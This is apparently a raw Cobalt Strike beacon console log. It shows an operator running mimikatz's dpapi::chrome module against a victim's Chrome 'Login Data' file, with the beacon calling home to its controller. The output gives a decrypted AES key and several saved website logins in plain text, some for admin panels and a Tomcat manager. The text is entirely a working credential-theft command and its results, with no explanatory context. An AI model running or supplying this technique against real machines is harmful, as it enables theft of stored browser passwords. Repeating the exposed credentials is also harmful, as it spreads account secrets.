 beacon> mimikatz dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Login Data" /unprotect
[*] Tasked beacon to run mimikatz's dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Login Data" /unprotect command
[+] host called home, sent: 987207 bytes
[+] received output:
> Encrypted Key found in local state file
> Encrypted Key seems to be protected by DPAPI
 * using CryptUnprotectData API
> AES Key is: ee27377abc9a815a529b2a03a9bd658790d698272ede3ff6621732ed45b865b0
URL     : http://zjjxp.motoo.nc/ ( http://zjjxp.motoo.nc/manage/Admin_Login.Asp )
Username: admin
 * using BCrypt with AES-256-GCM
Password: admin
URL     : http://metinfo.motoo.nc/ ( http://metinfo.motoo.nc/install/index.php )
Username: metinfo53
 * using BCrypt with AES-256-GCM
Password: 12345678
URL     : http://metinfo.motoo.nc/ ( http://metinfo.motoo.nc/install/index.php )
Username: admin
 * using BCrypt with AES-256-GCM
Password: admin123
URL     : http://192.168.159.154:8080/Tomcat Manager Application ( http://192.168.159.154:8080/ )
Username: admin
 * using BCrypt with AES-256-GCM